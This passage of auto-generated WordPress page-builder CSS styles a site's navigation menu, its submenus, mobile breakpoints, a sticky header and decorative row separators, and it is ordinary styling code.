.uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#963b26;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color: #963b26;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #963b26;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #edecec;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #333333;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-60b7eff4dd8f9 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #963b26;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #f5f5f5;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #333333;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-none .sub-menu li:hover .uabb-menu-toggle:before {color: #963b26;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle {color: #963b26;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle rect {fill:#464443;}@media only screen and ( max-width: 768px ) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 480px) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 768px) {}@media only screen and (max-width: 480px) {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-menu-overlay {background-color: rgba(249,249,249,0.98);}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu {text-align: center;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li {clear: both;display: block;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu {width: 100%;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu li a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a span.menu-item-text {width: 100%;color: #000000;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > a:hover,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > a:focus,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu li {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu li:last-child {border-bottom: none;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu >li:hover > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu >li:focus > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a:hover span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a:focus span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu >li:hover > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu >li:focus > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i {color: #a04c3b;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {color: #a04c3b;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {width: 30px;height: 30px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-overlay-fade,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.menu-open .uabb-overlay-fade,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-overlay-corner,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.menu-open .uabb-overlay-corner,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-overlay-slide-down,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.menu-open .uabb-overlay-slide-down,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-overlay-scale,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.menu-open .uabb-overlay-scale,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-overlay-door,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.menu-open .uabb-overlay-door,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-overlay-door > ul,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {transition-duration: 0.5s;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-menu-overlay .uabb-menu-close-btn:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-menu-overlay .uabb-menu-close-btn:after {height: 30px;background-color: #000000;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-none .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows .sub-menu .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-none .sub-menu .uabb-menu-toggle:before {color: #000000;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:focus .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #a04c3b;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-plus li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-plus li:focus .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-plus li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-plus li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-plus .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-plus .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #a04c3b;}@media only screen and ( max-width: 768px ) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu.uabb-menu-default {display: none;}}@media only screen and ( max-width: 480px ) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-menu-overlay ul.menu {width: 80%;}}@media only screen and ( max-width: 768px ) {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {text-transform: uppercase;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle {text-transform: uppercase;}@media(max-width: 768px) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-size: 19px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle {font-size: 19px;}}@media(max-width: 480px) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-size: 16px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle {font-size: 16px;}} .fl-node-60b7eff4dd8f9 > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-60b7eff4dd8f9.fl-module > .fl-module-content {margin-left:0px;}}@media ( max-width: 480px ) { .fl-node-60b7eff4dd8f9.fl-module > .fl-module-content {margin-right:0px;margin-left:0px;}}.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error, .fl-theme-builder-woo-notices, .woocommerce-message{ max-width: 100%;position: fixed;top: 20%;right: 0;z-index: 999;padding: 20px;}div#head1header .fl-row-content-wrap { box-shadow: 0 1px 3px #777; }.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error, .fl-theme-builder-woo-notices, .woocommerce-message{ max-width: 100%;position: fixed;top: 20%;right: 0;z-index: 999;padding: 20px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) 